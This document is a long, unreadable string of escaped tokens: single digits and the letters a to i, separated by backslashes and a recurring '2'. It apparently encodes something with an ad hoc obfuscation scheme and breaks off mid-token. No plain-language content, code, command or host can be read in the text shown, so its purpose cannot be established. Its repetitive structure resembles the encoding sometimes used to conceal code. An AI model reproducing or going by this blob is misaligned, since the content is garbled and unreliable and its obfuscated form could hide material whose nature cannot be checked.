b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\5\\2\\9\\b\\2\\3\\h\\2\\6\\a\\2\\9\\g\\2\\7\\i\\2\\7\\i\\2\\7\\i\\2\\5\\9\\2\\9\\3\\2\\5\\5\\2\\9\\c\\2\\4\\c\\2\\9\\a\\2\\4\\5\\2\\6\\a\\2\\4\\5\\2\\5\\6\\2\\5\\e\\2\\5\\3\\2\\6\\a\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\4\\7\\2\\3\\a\\2\\3\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\6\\f\\2\\5\\6\\2\\5\\4\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\f\\2\\5\\5\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\c\\2\\3\\d\\2\\3\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\5\\g\\2\\6\\f\\2\\5\\c\\2\\5\\c\\2\\5\\c\\2\\5\\c\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\e\\2\\3\\c\\2\\3\\7\\2\\3\\7\\2\\3\\9\\2\\3\\d\\2\\4\\f\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\9\\7\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\i\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\6\\8\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\7\\b\\2\\4\\6\\2\\3\\c\\2\\3\\b\\2\\3\\i\\2\\4\\f\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\4\\6\\2\\3\\9\\2\\3\\f\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\7\\2\\5\\5\\2\\5\\5\\2\\5\\6\\2\\5\\9\\2\\5\\7\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\9\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\4\\c\\2\\3\\a\\2\\4\\9\\2\\4\\6\\2\\6\\f\\2\\3\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\c\\2\\3\\a\\2\\4\\9\\2\\4\\6\\2\\6\\f\\2\\3\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\6\\8\\2\\3\\e\\2\\5\\5\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\4\\9\\2\\4\\8\\2\\4\\8\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\b\\2\\4\\5\\2\\3\\9\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\5\\2\\5\\5\\2\\3\\b\\2\\3\\6\\2\\5\\8\\2\\5\\7\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\6\\b\\2\\3\\c\\2\\3\\f\\2\\4\\8\\2\\3\\a\\2\\4\\6\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\c\\2\\3\\a\\2\\4\\9\\2\\4\\6\\2\\6\\f\\2\\3\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\6\\8\\2\\4\\7\\2\\3\\b\\2\\3\\6\\2\\3\\i\\2\\3\\9\\2\\4\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\5\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\c\\2\\3\\a\\2\\4\\9\\2\\4\\6\\2\\6\\f\\2\\3\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\6\\8\\2\\4\\7\\2\\3\\b\\2\\3\\6\\2\\3\\i\\2\\3\\9\\2\\6\\8\\2\\4\\7\\2\\3\\7\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\4\\f\\2\\6\\d\\2\\4\\c\\2\\3\\a\\2\\4\\9\\2\\4\\6\\2\\6\\f\\2\\3\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\6\\8\\2\\4\\7\\2\\3\\b\\2\\3\\6\\2\\3\\i\\2\\3\\9\\2\\6\\8\\2\\4\\7\\2\\3\\7\\2\\6\\d\\2\\3\\d\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\5\\2\\3\\3\\2\\3\\3\\2\\5\\8\\2\\5\\5\\2\\4\\f\\2\\6\\d\\2\\4\\c\\2\\3\\a\\2\\4\\9\\2\\4\\6\\2\\6\\f\\2\\3\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\3\\c\\2\\3\\d\\2\\3\\3\\2\\3\\a\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\a\\2\\4\\e\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\6\\8\\2\\3\\c\\2\\3\\d\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\5\\5\\2\\5\\9\\2\\3\\6\\2\\5\\7\\2\\5\\8\\2\\5\\7\\2\\4\\f\\2\\6\\d\\2\\4\\c\\2\\3\\a\\2\\4\\9\\2\\4\\6\\2\\6\\f\\2\\3\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\4\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\e\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\6\\8\\2\\3\\c\\2\\3\\d\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\4\\f\\2\\6\\d\\2\\4\\c\\2\\3\\a\\2\\4\\9\\2\\4\\6\\2\\6\\f\\2\\3\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\6\\8\\2\\6\\d\\2\\3\\6\\2\\4\\9\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\d\\2\\9\\a\\2\\3\\5\\2\\3\\e\\2\\3\\9\\2\\3\\5\\2\\3\\h\\2\\3\\a\\2\\4\\9\\2\\4\\7\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\3\\7\\2\\3\\b\\2\\4\\5\\2\\3\\e\\2\\3\\9\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\c\\2\\3\\a\\2\\4\\9\\2\\4\\6\\2\\6\\f\\2\\3\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\4\\5\\2\\3\\c\\2\\3\\f\\2\\4\\8\\2\\3\\i\\2\\3\\9\\2\\7\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\9\\a\\2\\3\\9\\2\\3\\f\\2\\4\\8\\2\\4\\7\\2\\4\\c\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\5\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\c\\2\\3\\d\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\8\\2\\5\\8\\2\\6\\b\\2\\3\\c\\2\\3\\f\\2\\4\\8\\2\\3\\a\\2\\4\\6\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\7\\2\\3\\7\\2\\3\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\e\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\5\\c\\2\\5\\c\\2\\5\\c\\2\\6\\8\\2\\3\\c\\2\\3\\d\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\7\\2\\3\\9\\2\\3\\5\\2\\3\\a\\2\\4\\6\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\4\\f\\2\\6\\d\\2\\4\\c\\2\\3\\a\\2\\4\\9\\2\\4\\6\\2\\6\\f\\2\\3\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\4\\5\\2\\3\\c\\2\\3\\f\\2\\4\\8\\2\\3\\i\\2\\3\\9\\2\\7\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\9\\a\\2\\3\\9\\2\\3\\f\\2\\4\\8\\2\\4\\7\\2\\4\\c\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\5\\2\\5\\3\\2\\5\\c\\2\\3\\b\\2\\5\\c\\2\\6\\b\\2\\3\\c\\2\\3\\f\\2\\4\\8\\2\\3\\a\\2\\4\\6\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\4\\7\\2\\4\\f\\2\\6\\d\\2\\4\\c\\2\\3\\a\\2\\4\\9\\2\\4\\6\\2\\6\\f\\2\\3\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\4\\5\\2\\3\\c\\2\\3\\f\\2\\4\\8\\2\\3\\i\\2\\3\\9\\2\\7\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\9\\a\\2\\3\\5\\2\\3\\e\\2\\3\\9\\2\\3\\5\\2\\3\\h\\2\\3\\a\\2\\4\\9\\2\\4\\7\\2\\7\\d\\2\\7\\i\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\6\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\3\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\7\\d\\2\\4\\7\\2\\5\\8\\2\\9\\e\\2\\7\\b\\2\\9\\a\\2\\9\\9\\2\\9\\b\\2\\9\\c\\2\\7\\h\\2\\3\\5\\2\\6\\a\\2\\9\\7\\2\\5\\4\\2\\3\\g\\2\\7\\b\\2\\3\\f\\2\\6\\f\\2\\4\\b\\2\\5\\3\\2\\4\\g\\2\\7\\d\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\5\\2\\4\\6\\2\\4\\5\\2\\6\\a\\2\\6\\f\\2\\9\\4\\2\\5\\4\\2\\4\\c\\2\\9\\4\\2\\3\\i\\2\\3\\i\\2\\3\\9\\2\\9\\e\\2\\5\\3\\2\\7\\9\\2\\6\\a\\2\\4\\5\\2\\5\\b\\2\\5\\8\\2\\5\\e\\2\\6\\a\\2\\5\\5\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\3\\b\\2\\6\\d\\2\\4\\5\\2\\3\\c\\2\\3\\f\\2\\4\\8\\2\\3\\i\\2\\3\\9\\2\\7\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\9\\a\\2\\3\\5\\2\\3\\e\\2\\3\\9\\2\\3\\5\\2\\3\\h\\2\\3\\a\\2\\4\\9\\2\\4\\7\\2\\7\\6\\2\\7\\h\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\5\\c\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\6\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\